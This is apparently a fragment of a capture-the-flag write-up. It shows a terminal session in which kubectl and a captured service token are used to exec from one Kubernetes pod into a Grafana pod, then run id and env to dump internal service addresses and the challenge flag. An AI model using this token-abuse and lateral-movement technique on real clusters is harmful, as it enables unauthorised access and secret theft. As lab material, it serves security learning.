 [/version] [] [get]
challenge@syringe-79b66d66d7-6xdjz:/tmp$ ./kube* exec -it grafana-57454c95cb-f9js5 bash --token $token
<ec -it grafana-57454c95cb-f9js5 bash --token $token
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
Unable to use a TTY - input is not a terminal or the right kind of file
id
uid=472(grafana) gid=0(root) groups=0(root)
env
KUBERNETES_SERVICE_PORT_HTTPS=443
GRAFANA_SERVICE_HOST=10.105.120.1
KUBERNETES_SERVICE_PORT=443
HOSTNAME=grafana-57454c95cb-f9js5
SYRINGE_PORT=tcp://10.103.9.166:3000
GRAFANA_PORT=tcp://10.105.120.1:3000
SYRINGE_SERVICE_HOST=10.103.9.166
SYRINGE_PORT_3000_TCP=tcp://10.103.9.166:3000
GRAFANA_PORT_3000_TCP=tcp://10.105.120.1:3000
PWD=/usr/share/grafana
GF_PATHS_HOME=/usr/share/grafana
SYRINGE_PORT_3000_TCP_PROTO=tcp
HOME=/home/grafana
KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443
FLAG=flag{288232b2f03b1ec422c5dae50f14061f}
SHLVL=1
SYRINGE_PORT_3000_TCP_PORT=3000